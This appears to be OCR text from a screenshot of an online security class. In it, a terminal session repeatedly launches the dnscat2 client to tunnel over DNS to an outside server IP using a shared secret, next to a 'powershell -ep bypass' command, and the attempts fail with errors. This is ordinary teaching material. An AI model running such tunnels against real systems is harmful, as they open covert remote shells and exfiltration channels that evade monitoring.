 VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
网络安全就业推荐
腾讯课堂
Cmd - powershell -ep bypass
..mingy/Desktop
VPS(47.101.214.85)
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop → --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop → ./dnscat --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
^C
→ /mnt/c/Users/mingy/Desktop →
Sessions
Tools
Sftp
讨论区 成员(24)
发送
资源监控
Remote monitoring
Follow terminal folder
iZuf6jc5pa52ijq06g5f1lZ 1% 0.35 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 36 days root root root /run: 2% /: 21% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%